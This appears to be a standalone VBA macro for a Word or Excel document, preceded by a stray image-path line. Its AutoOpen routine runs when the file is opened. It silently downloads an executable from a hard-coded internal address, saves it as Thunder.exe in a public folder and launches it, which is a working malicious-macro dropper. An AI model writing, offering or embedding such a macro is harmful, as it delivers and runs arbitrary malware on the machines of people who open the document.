 Sub AutoOpen()
Set shell_obj = CreateObject("WScript.Shell")
strFileURL = "http://192.168.30.50:8585/file.exe"
strHDLocation = "C:\Users\Public\Documents\Thunder.exe"
RUNCMD = "C:\Users\Public\Documents\Thunder.exe"
Set objXMLHTTP = CreateObject("MSXML2.ServerXMLHTTP")
objXMLHTTP.Open "GET", strFileURL, False
objXMLHTTP.send
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0
Set objFSO = CreateObject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Shell RUNCMD
Set objADOStream = Nothing
End If
Set objXMLHTTP = Nothing